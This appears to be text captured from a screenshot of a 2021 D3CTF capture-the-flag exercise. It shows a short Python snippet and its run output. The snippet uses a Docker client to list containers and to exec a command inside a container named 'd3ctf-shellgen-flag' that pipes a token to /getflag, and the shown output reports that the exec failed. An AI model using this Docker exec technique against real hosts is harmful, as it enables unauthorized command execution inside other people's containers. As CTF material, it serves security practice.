 16
17 py = b'''from docker import DockerClient, types
18 client = DockerClient()
19 print(client.containers.list())
20 x=client.containers.get('d67a893292')
21 print(x.id,x.image,x.name,x.status)
22 print('start')
23 o=x.exec_run('echo XetWRZsHUZE60HULB2NGwVTDbvJolgUT | /getflag',detach=False,stream=True,stderr=True, stdout=True)
24 print('output:',next(o.output))
25 print('ok')
26
app (1) × req ×
/usr/local/bin/python3 "/Users/gml/Desktop/安全/CTF/2021/2021 D3CTF/req.py"
652727846145942
1615105756.782159
1615105765.1832151
[<Container: d67a893292>]
d67a89329275683c62a9b8da5dfb2a4cbd23774354addcc94fc51de489d1ff78 <Image: 'frankli0324/d3ctf-webshell-flag:latest'> d3ctf-shellgen-flag running
start
output: b'OCI runtime exec failed: exec failed: container_linux.go:370: starting container process caused: exec: "echo": executable file not found in $PATH: unknown\r\n'
ok